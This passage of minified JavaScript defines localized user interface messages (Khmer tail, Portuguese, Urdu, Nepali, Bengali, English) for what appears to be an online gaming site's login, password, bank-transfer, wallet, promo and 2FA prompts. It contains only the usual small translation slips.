បន្ទាប់ពីការផ្សព្វផ្សាយត្រូវបានបញ្ចប់អ្នកអាចត្រលប់ទៅលេងវិញ",forgotPwdEmail:"សូមពិនិត្យមើលអ៊ីមែលរបស់អ្នកអ៊ីមែលពាក្យសម្ងាត់កំណត់ឡើងវិញត្រូវបានផ្ញើ។ ប្រសិនបើអ្នកមិនបានរកឃើញវានៅក្នុងប្រអប់សារសូមឆែកក្នុងប្រអប់សារឥតបានការ",pulsaRefNoPlaceholder:"បំពេញលេខទូរស័ព្ទឬលេខសៀរៀលរបស់អ្នកផ្ញើ",transferSuccess:"ផ្ទេរជោគជ័យ",accountFullNameRequired:"ទាមទារឈ្មោះពេញគណនី",fullNamesConsistOfAlphabets:"ឈ្មោះពេញអាចមានតែអក្ខរក្រមនិងដកឃ្លាតែមួយគត់ដែលមានចន្លោះជាប់គ្នាមិនត្រូវបានអនុញ្ញាត",minimumThreeCharatersRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៣",bankRequired:"ធនាគារ Diperlukan",bankAccountNumberRequired:"ត្រូវការលេខគណនីធនាគារ",bankAccountPattern:"លេខគណនីធនាគារអាចមានតែលេខប៉ុណ្ណោះ",minimum6LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៦",minimumEightLetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ៨",minimum13LetterRequired:"តម្រូវឱ្យមានតួអក្សរយ៉ាងតិច ១៣",minimum10LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ១០",minimum12LetterRequired:"តម្រូវឱ្យមានយ៉ាងហោចណាស់ ១២ ជំពូក",minimum15LetterRequired:"តម្រូវឱ្យមានក្រុមយ៉ាងតិច ១៥",maximumTwentycharaters:"អតិបរមាតែ ២០ ជំពូកប៉ុណ្ណោះ",bankAccountNamesNotAvailable:"ឈ្មោះគណនីធនាគារមិនមានទេ",success:"ជោគជ័យ",pCodeConfirm:"លេខកូដប្រូម៉ូសិនរបស់អ្នកមិនទាន់មាននៅឡើយទេលេខកូដប្រូម៉ូសិនរបស់អ្នកមិនទាន់ត្រូវបានបញ្ជាក់ តើអ្នកប្រាកដថាចង់បន្តឬ? តើអ្នកប្រាកដថាចង់បន្តឬ?",offlineBank:"ធនាគារគឺក្រៅបណ្តាញបច្ចុប្បន្នយើងនឹងដំណើរការប្រតិបត្តិការរបស់អ្នកបន្ទាប់ពីធនាគារតាមអ៊ីនធឺណិត។ តើអ្នកប្រាកដថាចង់បន្តឬ?",confirmDeliveryAddress:"បន្ទាប់ពីបញ្ជាក់អាសយដ្ឋានមិនអាចធ្វើការផ្លាស់ប្តូរម្តងទៀតបានទេ។ តើអ្នកប្រាកដថាចង់បន្តទេ?",walletTranserSuccess:"ផ្ទេរទៅហ្គេមដោយជោគជ័យ",fullNamesConsistAlphabets:"ឈ្មោះពេញអាចមានតែអក្ខរក្រមប៉ុណ្ណោះ",mobileNumberRequired:"ត្រូវការលេខទូរស័ព្ទ",mobileNumberNumbersOnly:"លេខទូរស័ព្ទត្រូវការតែលេខប៉ុណ្ណោះ",mobileNumberNotAvailable:"មិនមានលេខទូរស័ព្ទទេ",more:"ច្រើនទៀត",minimumOneLetterRequired:"តម្រូវ​ឱ្យ​មាន​តួអក្សរ​មួយ​យ៉ាង​តិច",maximumFourcharaters:"អតិបរមាត្រឹមតែបួនតួអក្សរប៉ុណ្ណោះ។",agencyCodeRequired:"ទាមទារលេខកូដភ្នាក់ងារ",agencyCodePattern:"លេខកូដភ្នាក់ងារអាចមានតែលេខប៉ុណ្ណោះ។",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"សូមអបអរសាទរអ្នកបានឈ្នះ",fa2Activated:"អបអរសាទរ! ការផ្ទៀងផ្ទាត់ដោយបញ្ជូនតាមពាក្យសម្ងាត់របស់អ្នកត្រូវបានបើកហើយ។",fa2Deactivated:"ការផ្ទៀងផ្ទាត់ដោយបញ្ជូនតាមពាក្យសម្ងាត់របស់អ្នកត្រូវបានបិទហើយ។",ifscCodeRequired:"តម្រូវ​ឱ្យ​មាន​កូដ IFSC",ifscCodePattern:"លេខកូដ IFSC ត្រូវតែមានយ៉ាងហោចណាស់អក្ខរក្រមមួយ និងលេខ",minimum11charaters:"យ៉ាងហោចណាស់ 11 តួអក្សរត្រូវបានទាមទារ",maximum11charaters:"អតិបរមាត្រឹមតែ 11 តួអក្សរប៉ុណ្ណោះ។"};break;case"pt":window.transMsgs={cfTimeout:"Tempo limite de conexão, atualize e tente novamente",sessionExpired:"Por favor, faça login para prosseguir. Sua sessão pode ter expirado.",cfChallenge:"A Sistema precisa revisar a segurança da sua conexão antes de prosseguir. Atualize a página",transFailedAmt0:"Falha na transferência de TODOS para a carteira. O valor da transferência deve ser maior que 0",currentPwdRequired:"A senha atual é obrigatória",currentPwd5Chars:"A senha atual deve ter mais de 5 caracteres",newPwdRequired:"Nova senha é necessária",newPwd5Chars:"A nova senha deve ter mais de 5 caracteres",confirmPwdRequired:"Confirmar senha é necessária",confirmPwd5chars:"Confirmar senha deve ter mais de 5 caracteres",confirmPwdNotMatched:"Confirmar Senha deve corresponder à Nova Senha.",copied:"Copiado para a área de transferência: ",emailRequired:"O e-mail não pode estar vazio",emailInvalid:"E-mail inválido",captchaRequired:"Captcha obrigatório",captchaInvalid:"Captcha está inválidoវ",minimum4LetterRequired:"É necessário um mínimo de 4 caracteres",userNameRequired:"O nome de usuário é obrigatório e não pode estar vazio",pwdRequired:"A senha é obrigatória e não pode estar vazia",plsLogin:"Por favor faça o login para continuar",blockedFrGame:"Você está suspenso/bloqueado de jogar este jogo. Entre em contato com CS para mais informações.",gameMaintenance:"O jogo está em manutenção.",gameComingSoon:"O jogo está chegando em breve",pageComingSoon:"A página chegará em breve",gamePromoBlock:"O jogo em que você clicou não pertence à categoria de promoção atual. Após o término da promoção, você pode voltar a jogar",forgotPwdEmail:"Por favor, verifique seu e-mail, o e-mail de redefinição de senha foi enviado. Se você não encontrou na caixa de entrada, verifique na caixa de spam/lixo.",pulsaRefNoPlaceholder:"Preencha o número do celular ou o número de série do remetente",transferSuccess:"Sucesso na transferência",accountFullNameRequired:"Nome completo da conta obrigatório",fullNamesConsistOfAlphabets:"Os nomes completos podem consistir apenas em letras e espaços simples, vários espaços consecutivos não são permitidos",minimumThreeCharatersRequired:"É necessário um mínimo de 3 caracteres",bankRequired:"Banco Obrigatório",bankAccountNumberRequired:"Número da conta bancária Obrigatório",bankAccountPattern:"Os números de contas bancárias só podem consistir em números",minimum6LetterRequired:"São necessários no mínimo 6 caracteres",minimumEightLetterRequired:"É necessário um mínimo de 8 caracteres",minimum13LetterRequired:"São necessários no mínimo 13 caracteres",minimum10LetterRequired:"São necessários no mínimo 10 caracteres",minimum12LetterRequired:"São necessários no mínimo 12 caracteres",minimum15LetterRequired:"São necessários no mínimo 15 caracteres",maximumTwentycharaters:"Máximo de 20 caracteres apenas",bankAccountNamesNotAvailable:"Os nomes das contas bancárias não estão disponíveis",success:"Sucesso",pCodeConfirm:"Seu código promocional ainda não existe Seu código promocional ainda não foi confirmado. Tem certeza de que deseja continuar?. Tem certeza de que deseja continuar?",offlineBank:"O BANCO ESTÁ ATUALMENTE OFFLINE, processaremos sua transação após o Bank Online. Tem certeza de que deseja continuar?",confirmDeliveryAddress:"Após confirmar o endereço não é possível fazer alterações novamente. Tem certeza de que deseja prosseguir?",walletTranserSuccess:"transferido com sucesso para o jogo",fullNamesConsistAlphabets:"Os nomes completos só podem consistir em alfabetos",mobileNumberRequired:"Número de celular obrigatório",mobileNumberNumbersOnly:"Os números de celular precisam consistir apenas em números",mobileNumberNotAvailable:"Número de celular não disponível",more:"MAIS",minimumOneLetterRequired:"São necessários no mínimo 1 caracteres",maximumFourcharaters:"Máximo de 4 caracteres apenas",agencyCodeRequired:"Código da Agência Necessário",agencyCodePattern:"O código da agência só pode consistir em números",balanceLimit:"Tem certeza de que deseja definir o limite de saldo?",spinSuccess:"Parabéns, você ganhou",fa2Activated:"Parabéns! Sua autenticação de dois fatores está ativada.",fa2Deactivated:"Sua autenticação de dois fatores está desativada.",ifscCodeRequired:"Código IFSC obrigatório",ifscCodePattern:"O Código IFSC deve conter pelo menos um alfabeto e um número",minimum11charaters:"São necessários no mínimo 11 caracteres",maximum11charaters:"Máximo de 11 caracteres apenas"};break;case"pk":window.transMsgs={cfTimeout:"کنکشن کا وقت ختم ہو گیا، براہ کرم ریفریش کریں اور دوبارہ کوشش کریں۔",sessionExpired:"براہ کرم آگے بڑھنے کے لیے لاگ ان کریں۔ آپ کے سیشن کی میعاد ختم ہو سکتی ہے۔",cfChallenge:"سسٹم کو آگے بڑھنے سے پہلے آپ کے کنکشن کی سیکیورٹی کا جائزہ لینے کی ضرورت ہے۔ براہ کرم صفحہ کو ریفریش کریں۔",transFailedAmt0:"سبھی کو بٹوے میں منتقل کرنا ناکام ہو گیا۔ منتقلی کی رقم صفر سے زیادہ ہونی چاہیے۔",currentPwdRequired:"موجودہ پاس ورڈ درکار ہے۔",currentPwd5Chars:"موجودہ پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",newPwdRequired:"نیا پاس ورڈ درکار ہے۔",newPwd5Chars:"نیا پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",confirmPwdRequired:"تصدیق کریں پاس ورڈ درکار ہے۔",confirmPwd5chars:"تصدیقی پاس ورڈ 5 حروف سے زیادہ ہونا چاہیے۔",confirmPwdNotMatched:"پاس ورڈ کی تصدیق کریں نئے پاس ورڈ سے مماثل ہونا چاہیے۔",copied:"کلپ بورڈ پر کاپی کیا گیا:",emailRequired:"ای میل خالی نہیں ہو سکتی",emailInvalid:"ای میل غلط ہے۔",captchaRequired:"کیپچا درکار ہے۔",captchaInvalid:"کیپچا غلط ہے۔",minimum4LetterRequired:"کم از کم 4 حروف درکار ہیں۔",userNameRequired:"صارف نام درکار ہے اور خالی نہیں ہو سکتا",pwdRequired:"پاس ورڈ درکار ہے اور خالی نہیں ہو سکتا",plsLogin:"جاری رکھنے کے لئے لاگ ان کریں",blockedFrGame:"آپ کو یہ گیم کھیلنے سے معطل / بلاک کر دیا گیا ہے۔ براہ کرم مزید معلومات کے لیے CS سے رابطہ کریں۔",gameMaintenance:"کھیل کی دیکھ بھال جاری ہے۔",gameComingSoon:"کھیل جلد آرہا ہے۔",pageComingSoon:"پیج جلد آرہا ہے۔",gamePromoBlock:"آپ نے جس گیم پر کلک کیا ہے اس کا تعلق موجودہ پروموشن کے زمرے سے نہیں ہے۔ پروموشن ختم ہونے کے بعد، آپ کھیل میں واپس جا سکتے ہیں۔",forgotPwdEmail:"براہ کرم اپنا ای میل چیک کریں، پاس ورڈ کو دوبارہ ترتیب دینے والا ای میل بھیج دیا گیا ہے۔ اگر آپ کو یہ ان باکس میں نہیں ملا تو برائے مہربانی اسپام/جنک باکس میں چیک کریں۔",pulsaRefNoPlaceholder:"بھیجنے والے کا موبائل نمبر یا سیریل نمبر پُر کریں۔",transferSuccess:"منتقلی کی کامیابی",accountFullNameRequired:"اکاؤنٹ کا پورا نام درکار ہے۔",fullNamesConsistOfAlphabets:"مکمل نام صرف حروف تہجی اور واحد خالی جگہوں پر مشتمل ہو سکتے ہیں، متواتر متعدد خالی جگہوں کی اجازت نہیں ہے۔",minimumThreeCharatersRequired:"کم از کم 3 حروف کی ضرورت ہے۔",bankRequired:"بینک کی ضرورت ہے۔",bankAccountNumberRequired:"بینک اکاؤنٹ نمبر درکار ہے۔",bankAccountPattern:"بینک اکاؤنٹ نمبرز صرف نمبروں پر مشتمل ہو سکتے ہیں۔",minimum6LetterRequired:"کم از کم 6 حروف درکار ہیں۔",minimumEightLetterRequired:"کم از کم 8 حروف درکار ہیں۔",minimum13LetterRequired:"کم از کم 13 حروف درکار ہیں۔",minimum10LetterRequired:"کم از کم 10 حروف درکار ہیں۔",minimum12LetterRequired:"کم از کم 12 حروف درکار ہیں۔",minimum15LetterRequired:"کم از کم 15 حروف درکار ہیں۔",maximumTwentycharaters:"زیادہ سے زیادہ صرف 20 حروف",bankAccountNamesNotAvailable:"بینک اکاؤنٹس کے نام دستیاب نہیں ہیں۔",success:"کامیابی",pCodeConfirm:"آپ کا پرومو کوڈ ابھی تک نہیں ہے آپ کے پرومو کوڈ کی ابھی تک تصدیق نہیں ہوئی ہے۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",offlineBank:"بینک فی الحال آف لائن ہے، ہم بینک آن لائن کے بعد آپ کے لین دین پر کارروائی کریں گے۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",confirmDeliveryAddress:"تصدیق کے بعد پتہ دوبارہ تبدیل نہیں ہو سکتا۔ کیا آپ واقعی آگے بڑھنا چاہیں گے؟",walletTranserSuccess:"کامیابی سے گیم میں منتقل کر دیا گیا۔",fullNamesConsistAlphabets:"مکمل نام صرف حروف تہجی پر مشتمل ہو سکتے ہیں۔",mobileNumberRequired:"موبائل نمبر درکار ہے۔",mobileNumberNumbersOnly:"موبائل نمبرز کو صرف نمبروں پر مشتمل ہونا ضروری ہے۔",mobileNumberNotAvailable:"موبائل نمبر دستیاب نہیں ہے۔",more:"مزید",minimumOneLetterRequired:"کم از کم ایک حروف درکار ہیں۔",maximumFourcharaters:"زیادہ سے زیادہ صرف 4 حروف",agencyCodeRequired:"ایجنسی کوڈ درکار ہے۔",agencyCodePattern:"ایجنسی کوڈ صرف نمبروں پر مشتمل ہو سکتا ہے۔",balanceLimit:"کیا آپ کو یقین ہے کہ آپ بیلنس کی حد مقرر کرنا چاہتے ہیں؟",spinSuccess:"مبارک ہو، آپ جیت گئے ہیں۔",fa2Activated:"مبارک ہو! آپ کی دو مرحلہ وار توثیق فعال ہوگئی ہے۔",fa2Deactivated:"آپ کی دو مرحلہ وار توثیق غیر فعال ہوچکی ہے۔",ifscCodeRequired:"IFSC کوڈ درکار ہے۔",ifscCodePattern:"IFSC کوڈ میں کم از کم ایک حروف تہجی اور نمبر ہونا چاہیے۔",minimum11charaters:"کم از کم 11 چارٹر درکار ہیں۔",maximum11charaters:"زیادہ سے زیادہ صرف 11 چارٹر"};break;case"ne":window.transMsgs={cfTimeout:"जडान समय सकियो , कृपया ताजा गर्नुहोस् र पुन: प्रयास गर्नुहोस्",sessionExpired:"कृपया अगाडि बढ्न लगइन गर्नुहोस्। तपाईंको सत्रको म्याद सकिएको हुन सक्छ।",cfChallenge:"प्रणाली अगाडि बढ्नु अघि तपाइँको जडानको सुरक्षा समीक्षा गर्न आवश्यक छ। कृपया पृष्ठ रिफ्रेस गर्नुहोस्",transFailedAmt0:"ALL लाई वालेटमा स्थानान्तरण गर्न सकिएन। स्थानान्तरण रकम ० भन्दा बढी हुनुपर्छ",currentPwdRequired:"हालको पासवर्ड आवश्यक छ",currentPwd5Chars:"हालको पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",newPwdRequired:"नयाँ पासवर्ड आवश्यक छ",newPwd5Chars:"नयाँ पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",confirmPwdRequired:"पुष्टि पासवर्ड आवश्यक छ",confirmPwd5chars:"पुष्टि गर्नुहोस् पासवर्ड 5 वर्ण भन्दा बढी हुनुपर्छ",confirmPwdNotMatched:"पासवर्ड पुष्टि गर्नुहोस् नयाँ पासवर्डसँग मेल खानुपर्छ।",copied:"क्लिपबोर्डमा प्रतिलिपि गरियो: ",emailRequired:"इमेल खाली हुन सक्दैन",emailInvalid:"इमेल अवैध",captchaRequired:"क्याप्चा आवश्यक छ",captchaInvalid:"क्याप्चा अवैध",minimum4LetterRequired:"कम्तिमा 4 क्यारेटरहरू आवश्यक छन्",userNameRequired:"प्रयोगकर्ता नाम आवश्यक छ र खाली हुन सक्दैन",pwdRequired:"पासवर्ड आवश्यक छ र खाली हुन सक्दैन",plsLogin:"जारी राख्न कृपया लगइन गर्नुहोस्",blockedFrGame:"तपाइँलाई यो खेल खेल्नबाट निलम्बित / अवरुद्ध गरिएको छ। थप जानकारीको लागि कृपया CS लाई सम्पर्क गर्नुहोस्।",gameMaintenance:"खेल मर्मत अन्तर्गत छ।",gameComingSoon:"खेल चाँडै आउँदैछ",pageComingSoon:"पेज चाँडै आउँदैछ",gamePromoBlock:"तपाईंले क्लिक गर्नुभएको खेल हालको प्रमोशन कोटीसँग सम्बन्धित छैन। पदोन्नति समाप्त भएपछि, तपाईं खेल्न फर्कन सक्नुहुन्छ",forgotPwdEmail:"कृपया आफ्नो इमेल जाँच गर्नुहोस्, रिसेट पासवर्ड इमेल पठाइएको छ। यदि तपाईंले यसलाई इनबक्समा फेला पार्नुभएन भने, कृपया स्प्याम/जंक बक्समा जाँच गर्नुहोस्।",pulsaRefNoPlaceholder:"प्रेषकको मोबाइल नम्बर वा सिरियल नम्बर भर्नुहोस्",transferSuccess:"स्थानान्तरण सफलता",accountFullNameRequired:"खाता पूरा नाम आवश्यक छ",fullNamesConsistOfAlphabets:"पूर्ण नामहरूमा केवल अक्षरहरू र एकल स्पेसहरू समावेश हुन सक्छन्, धेरै लगातार स्पेसहरूलाई अनुमति छैन",minimumThreeCharatersRequired:"कम्तिमा ३ क्यारेटर आवश्यक छ",bankRequired:"बैंक आवश्यक छ",bankAccountNumberRequired:"बैंक खाता नम्बर आवश्यक छ",bankAccountPattern:"बैंक खाता नम्बरमा संख्या मात्र हुन सक्छ",minimum6LetterRequired:"कम्तिमा 6 क्यारेटरहरू आवश्यक छन्",minimumEightLetterRequired:"कम्तिमा 8 क्यारेटरहरू आवश्यक छन्",minimum13LetterRequired:"कम्तिमा 13 charaters आवश्यक छ",minimum10LetterRequired:"न्यूनतम 10 क्यारेटरहरू आवश्यक छन्",minimum12LetterRequired:"न्यूनतम 12 क्यारेटरहरू आवश्यक छन्",minimum15LetterRequired:"न्यूनतम 15 क्यारेटरहरू आवश्यक छन्",maximumTwentycharaters:"अधिकतम २० चार्टर मात्र",bankAccountNamesNotAvailable:"बैंक खाता नामहरू उपलब्ध छैनन्",success:"सफलता",pCodeConfirm:"तपाईंको प्रोमो कोड अझै छैन तपाईंको प्रोमो कोड अझै पुष्टि भएको छैन। के तपाइँ निश्चित हुनुहुन्छ कि तपाइँ अगाडि बढ्न चाहनुहुन्छ?. के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",offlineBank:"बैंक हाल अफलाइन छ, हामी बैंक अनलाइन पछि तपाईंको लेनदेन प्रक्रिया गर्नेछौं। के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",confirmDeliveryAddress:"पुष्टि गरेपछि ठेगाना फेरि परिवर्तन गर्न सकिँदैन। के तपाइँ निश्चित रूपमा अगाडि बढ्न चाहनुहुन्छ?",walletTranserSuccess:"सफलतापूर्वक खेलमा स्थानान्तरण गरियो",fullNamesConsistAlphabets:"पूरा नामहरू मात्र अक्षरहरू समावेश गर्न सकिन्छ",mobileNumberRequired:"मोबाइल नम्बर आवश्यक छ",mobileNumberNumbersOnly:"मोबाइल नम्बरहरूमा नम्बरहरू मात्र हुनुपर्छ",mobileNumberNotAvailable:"मोबाइल नम्बर उपलब्ध छैन",more:"थप",minimumOneLetterRequired:"कम्तिमा १ चार्टर आवश्यक छ",maximumFourcharaters:"अधिकतम 4 चार्टर मात्र",agencyCodeRequired:"एजेन्सी कोड आवश्यक छ",agencyCodePattern:"एजेन्सी कोड नम्बरहरू मात्र समावेश हुन सक्छ",balanceLimit:"के तपाइँ ब्यालेन्स सीमा सेट गर्न निश्चित हुनुहुन्छ?",spinSuccess:"बधाई छ, तपाईंले जित्नुभयो",fa2Activated:"बधाई छ! तपाईंको दुई-तह प्रमाणीकरण सक्रिय भएको छ।",fa2Deactivated:"तपाईंको दुई-तह प्रमाणीकरण निष्क्रिय भएको छ।",ifscCodeRequired:"IFSC कोड आवश्यक छ",ifscCodePattern:"IFSC कोडमा कम्तिमा एउटा अक्षर र नम्बर हुनुपर्छ",minimum11charaters:"न्यूनतम ११ वर्ण आवश्यक छ",maximum11charaters:"अधिकतम ११ वर्ण मात्र"};break;case"bn":window.transMsgs={cfTimeout:"সংযোগের সময় শেষ, অনুগ্রহ করে রিফ্রেশ করুন এবং আবার চেষ্টা করুন৷",sessionExpired:"এগিয়ে যেতে লগইন করুন। আপনার সেশনের মেয়াদ শেষ হয়ে গিয়েছে।",cfChallenge:"ক্লাউডফ্লেয়ারকে এগিয়ে যাওয়ার আগে আপনার সংযোগের নিরাপত্তা পর্যালোচনা করতে হবে। পৃষ্ঠাটি রিফ্রেশ করুন",transFailedAmt0:"মানিব্যাগে সমস্ত স্থানান্তর ব্যর্থ হয়েছে৷ স্থানান্তরের পরিমাণ অবশ্যই 0-এর বেশি হতে হবে",currentPwdRequired:"বর্তমান পাসওয়ার্ড প্রয়োজন",currentPwd5Chars:"বর্তমান পাসওয়ার্ড অবশ্যই 5 অক্ষরের বেশি হতে হবে",newPwdRequired:"নতুন পাসওয়ার্ড প্রয়োজন",newPwd5Chars:"নতুন পাসওয়ার্ড অবশ্যই 5 অক্ষরের বেশি হতে হবে",confirmPwdRequired:"পাসওয়ার্ড নিশ্চিত করুন প্রয়োজন বোধ করা হয়",confirmPwd5chars:"নিশ্চিত করুন পাসওয়ার্ড 5 অক্ষরের বেশি হতে হবে",confirmPwdNotMatched:"কনফার্ম পাসওয়ার্ড অবশ্যই নতুন পাসওয়ার্ডের সাথে মিলবে।",copied:"ক্লিপবোর্ডে অনুলিপি করা হয়েছে:",emailRequired:"ইমেল খালি হতে পারে না",emailInvalid:"ইমেল অবৈধ৷",captchaRequired:"ক্যাপচা প্রয়োজন",captchaInvalid:"ক্যাপচা অবৈধ৷",minimum4LetterRequired:"ন্যূনতম 4টি ক্যারেটার প্রয়োজন৷",userNameRequired:"ব্যবহারকারীর নাম প্রয়োজন এবং খালি হতে পারে না৷",pwdRequired:"পাসওয়ার্ড প্রয়োজন এবং খালি করা যাবে না",plsLogin:"অবিরত লগ ইন করুন",blockedFrGame:"আপনাকে এই গেমটি খেলা থেকে সাসপেন্ড/ব্লক করা হয়েছে। আরও তথ্যের জন্য CS এর সাথে যোগাযোগ করুন।",gameMaintenance:"খেলা রক্ষণাবেক্ষণ অধীনে আছে.",gameComingSoon:"খেলা শীঘ্রই আসছে",pageComingSoon:"পাতাটি শীঘ্রই আসছে",gamePromoBlock:"আপনি যে গেমটিতে ক্লিক করেছেন সেটি বর্তমান প্রচার বিভাগের অন্তর্গত নয়৷ প্রচার শেষ হওয়ার পরে, আপনি খেলায় ফিরে আসতে পারেন",forgotPwdEmail:"আপনার ইমেল চেক করুন, পাসওয়ার্ড রিসেট ইমেল পাঠানো হয়েছে. যদি আপনি এটি ইনবক্সে খুঁজে না পান, অনুগ্রহ করে স্প্যাম/জাঙ্ক বক্সে চেক করুন৷",pulsaRefNoPlaceholder:"প্রেরকের মোবাইল নম্বর বা সিরিয়াল নম্বর পূরণ করুন",transferSuccess:"স্থানান্তর সফল",accountFullNameRequired:"অ্যাকাউন্টের পুরো নাম প্রয়োজন",fullNamesConsistOfAlphabets:"সম্পূর্ণ নাম শুধুমাত্র বর্ণমালা এবং একক স্পেস নিয়ে গঠিত হতে পারে, একাধিক পরপর স্পেস অনুমোদিত নয়",minimumThreeCharatersRequired:"ন্যূনতম ৩টি ক্যারেটার প্রয়োজন",bankRequired:"ব্যাংক ডিপারলুকান",bankAccountNumberRequired:"ব্যাঙ্ক অ্যাকাউন্ট নম্বর প্রয়োজন",bankAccountPattern:"ব্যাঙ্ক অ্যাকাউন্ট নম্বরে শুধুমাত্র সংখ্যা থাকতে পারে",minimum6LetterRequired:"ন্যূনতম ৬টি ক্যারেটার প্রয়োজন",minimumEightLetterRequired:"ন্যূনতম ৮টি ক্যারেটার প্রয়োজন",minimum13LetterRequired:"সর্বনিম্ন 13টি ক্যারেটার প্রয়োজন৷",minimum10LetterRequired:"ন্যূনতম 10টি ক্যারেটার প্রয়োজন৷",minimum12LetterRequired:"ন্যূনতম 12টি ক্যারেটার প্রয়োজন৷",minimum15LetterRequired:"ন্যূনতম 15টি ক্যারেটার প্রয়োজন৷",maximumTwentycharaters:"সর্বাধিক 20টি ক্যারেটার",bankAccountNamesNotAvailable:"ব্যাঙ্ক অ্যাকাউন্টের নাম পাওয়া যাচ্ছে না",success:"সফলতা",pCodeConfirm:"আপনার প্রচার কোড এখনও নেই আপনার প্রচার কোড এখনও নিশ্চিত করা হয়নি. আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান? আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",offlineBank:"ব্যাঙ্ক বর্তমানে অফলাইনে আছে, আমরা ব্যাঙ্ক অনলাইনের পরে আপনার লেনদেন প্রক্রিয়া করব। আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",confirmDeliveryAddress:"নিশ্চিত করার পরে ঠিকানাটি আবার পরিবর্তন করতে পারবেন না। আপনি কি নিশ্চিত আপনি এগিয়ে যেতে চান?",walletTranserSuccess:"সফলভাবে গেমে স্থানান্তরিত হয়েছে",fullNamesConsistAlphabets:"সম্পূর্ণ নাম শুধুমাত্র বর্ণমালা নিয়ে গঠিত হতে পারে",mobileNumberRequired:"মোবাইল নম্বর প্রয়োজন",mobileNumberNumbersOnly:"মোবাইল নম্বরে শুধুমাত্র সংখ্যা থাকতে হবে",mobileNumberNotAvailable:"মোবাইল নম্বর পাওয়া যাচ্ছে না",more:"আরও",minimumOneLetterRequired:"ন্যূনতম ১টি ক্যারেটার প্রয়োজন",maximumFourcharaters:"সর্বোচ্চ 4টি ক্যারেটার মাত্র",agencyCodeRequired:"এজেন্সি কোড প্রয়োজন",agencyCodePattern:"এজেন্সি কোড শুধুমাত্র সংখ্যা গঠিত হতে পারে",balanceLimit:"এজেন্সি কোড শুধুমাত্র সংখ্যা গঠিত হতে পারে",spinSuccess:"অভিনন্দন, আপনি জিতেছেন",fa2Activated:"অভিনন্দন! আপনার দুই-স্তর যাচাইকরণ সক্রিয় করা হয়েছে।",fa2Deactivated:"আপনার দুই-স্তর যাচাইকরণ নিষ্ক্রিয় করা হয়েছে।",ifscCodeRequired:"IFSC কোড প্রয়োজন",ifscCodePattern:"IFSC কোডে কমপক্ষে একটি বর্ণমালা এবং সংখ্যা থাকতে হবে",minimum11charaters:"ন্যূনতম 11টি অক্ষর প্রয়োজন৷",maximum11charaters:"সর্বাধিক 11টি অক্ষর"};break;default:window.transMsgs={cfTimeout:"Connection time out , Please refresh and try again",sessionExpired:"Please Login to proceed. Your session may have expired.",cfChallenge:"System needs to review the security of your connection before proceeding. Please refresh the page",transFailedAmt0:"Transfer ALL to wallet failed. Transfer Amount must be more than 0",currentPwdRequired:"Current Password is required",currentPwd5Chars:"Current Password must be more than 5 characters",newPwdRequired:"New Password is required",newPwd5Chars:"New Password must be more than 5 characters",confirmPwdRequired:"Confirm Password is required",confirmPwd5chars:"Confirm Password must be more than 5 characters",confirmPwdNotMatched:"Confirm Password must match the New Password.",copied:"Copied to clipboard: ",emailRequired:"Email can't be empty",emailInvalid:"Email invalid",captchaRequired:"Captcha Required",captchaInvalid:"Captcha invalid",minimum4LetterRequired:"A minimum of 4 charaters are required",userNameRequired:"Username  is required and can't be empty",pwdRequired:"Password is required and can't be empty",plsLogin:"Please login to continue",blockedFrGame:"You are suspended / blocked from playing this game. Please contact CS for more info.",gameMaintenance:"Game is under maintenance.",gameComingSoon:"Game is coming soon",pageComingSoon:"The Page will coming soon",gamePromoBlock:"The game you clicked does not belong to the current promotion category. After the promotion is finished, you can return to playing",forgotPwdEmail:"Please check your email, the reset password email has been sent. If you did not find it in inbox, kindly check in the spam/junk box.",pulsaRefNoPlaceholder:"Fill in Sender's Mobile Number or Serial Number",transferSuccess:"Transfer success",accountFullNameRequired:"Account Full Name Required",fullNamesConsistOfAlphabets:"Full names can only consist of alphabets and single spaces, multiple consecutive spaces not allowed",minimumThreeCharatersRequired:"A minimum of 3 charaters is required",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Bank account number Required",bankAccountPattern:"Bank account numbers can only consist of numbers",minimum6LetterRequired:"A minimum of 6 charaters are required",minimumEightLetterRequired:"A minimum of 8 charaters are required",minimum13LetterRequired:"A minimum of 13 charaters are required",minimum10LetterRequired:"A minimum of 10 charaters are required",minimum12LetterRequired:"A minimum of 12 charaters are required",minimum15LetterRequired:"A minimum of 15 charaters are required",maximumTwentycharaters:"Maximum of 20 charaters only",bankAccountNamesNotAvailable:"Bank account number is not available",success:"Success",pCodeConfirm:"Your promo code is not yet Your promo code is not yet confirmed. Are you sure you would like to proceed?. Are you sure you would like to proceed?",offlineBank:"BANK IS CURRENTLY OFFLINE , we will process your transaction after Bank Online. Are you sure you would like to proceed?",confirmDeliveryAddress:"After confirm the address can't make change again. Are you sure you would like to proceed?",walletTranserSuccess:"successfully transferred to the game",fullNamesConsistAlphabets:"Full names can only consist of alphabets",mobileNumberRequired:"Mobile number Required",mobileNumberNumbersOnly:"Mobile numbers need to consist of numbers only",mobileNumberNotAvailable:"Mobile number not available",more:"MORE",minimumOneLetterRequired:"A minimum of 1 charaters are required",maximumFourcharaters:"Maximum of 4 charaters only",agencyCodeRequired:"Agency Code Required",agencyCodePattern:"Agency Code can only consist of numbers",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Congratulations, you've won",maximum6charaters:"Maximum of 6 charaters only",bsbCodeRequired:"BSB number Required",bsbCodePattern:"BSB number can only consist of numbers",fa2Activated:"Congrats! Your 2FA is Activated.",fa2Deactivated:"Your 2FA is De-Activated",ifscCodeRequired:"IFSC Code required",ifscCodePattern:"IFSC Code must contain at least one alphabet and number",minimum11charaters:"A 